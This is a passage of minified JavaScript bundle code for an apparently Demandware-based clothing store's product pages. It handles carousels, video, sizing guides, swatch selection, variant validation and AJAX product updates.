n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,o=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:o,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":92,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),o={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(o),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&a(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){a()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":92,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function o(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function a(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var o=$(".js-tab-guide-heading.active");o.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(o).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){o(),c(),l(),a()},initCommonSizingGuide:function(){c(),u(),l(),a()},initContentTabs:function(){u(),l(),a()},initCustomShirtsSizingGuide:function(){o()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var o="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),a=s.data("id"),l=e+"_"+a+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=o+"_"+a+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,o=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},a=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var s=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(s=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(s)},500)):(s=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(s)},500))}if(r.isEnabled()){var o=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(o.length){var a=o.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:a})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){a(),l(t)}),o()})},productSetCheck:a,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":86,"./../../utils/viewports":92}],64:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),s=e("../../ajax"),o=e("../../progress"),a=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../form-elements"),v=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function m(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),s=e.find(".js-masterpid").val(),o=e.find(".variation-fit.selected").next("#oldMasterPID").val(),a=e.find("#variation-fit").length,l=!1;r&&((s!==r||s.length>10)&&(l=!0),i.length>0?1===a&&!0===l||0===a?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==o&&1===a?(i.html('<span class="d-block" aria-hidden="true">'+o+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+o.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):t||(1===a&&!0===l||0===a?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==o&&1===a?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+o+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+o.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function g(e,t,n,r,h,v,g){var w=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=h),_=t.find("select.js-qty").first().val(),j={Quantity:isNaN(_)?"1":_,format:"ajax",qvtype:"modal"===g?null:g,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:w||"true"==r},k=v?v.attr("data-element-id"):null;o.show(t),s.load({url:u.appendParamsToUrl(e,j),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&a.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),b(t),$("body").trigger("pdp-variant-updated",v),m(t)}finally{if(o.hide(),k&&function(e){"custom-option"===e?$('[data-element-id="'+e+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+e+'"]').closest(".js-attribute-swatch").focus()}(k),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,s=n.children().length;e=r&&s>1?1.8:s<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,h=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");h.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,h.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),s=null,o=null;t.parents(".js-pdpaddons-qv").length>0?(o=t.parents(".js-pdpaddons-qv"),s="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(o=t.parents(".js-tile-qv-content"),s="tileqv"):t.parents(".ui-dialog").length>0?(o=t.closest(".js-pdp-form-wrap"),s="modal"):o=t.closest(".pdpForm"),y.updateContent(n,o,i,null,r,null,s),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var w={},_=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function b(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=w[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=w[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}w="gb"===_||"us"===_||"xbr"===_||"eu"===_?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var y={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),y.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),s=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,s)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),g($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),g($(this).val(),$(this).closest(".js-product-content")),m())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&b($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),g(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,s,o){g(e,t,0,i,r,s,o)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:m,isProductSet:function(){return v}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),h.shippingMethods()}),t.exports=y},{"../../ajax":20,"../../dialog":26,"../../form-elements":29,"../../gridselection":32,"../../progress":69,"../../stockalert":80,"../../storeinventory/product":82,"../../util":86,"../../utils/viewports":92,"./addToCart":49,"./quantity-input":59,"./sizingguide":61,"./updateColourSwatchLinks":62,"./validateSelection":63}],65:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":95}],66:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,s){e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:s||null,onZoom:function(t,r,s){a=s,s>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),a<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):a==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out 